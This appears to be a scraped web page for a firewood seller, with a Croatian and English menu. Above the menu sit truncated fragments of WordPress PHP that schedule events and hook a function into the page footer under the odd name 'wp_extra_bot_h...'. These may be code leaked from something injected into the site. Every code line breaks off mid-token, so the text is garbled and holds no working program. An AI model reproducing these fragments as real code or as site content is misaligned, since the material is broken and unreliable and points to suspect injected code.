
'wp_schedule_single_event' ) 
wp_next_scheduled( 'wp_ext
wp_schedule_single_event( 
MINUTE_IN_SECONDS, 'wp_ex
add_action( 'wp_extra_bot_h
); add_action('wp_footer', f
Ogrjevno drvo / Firewood
O nam
Firewood ENGLISH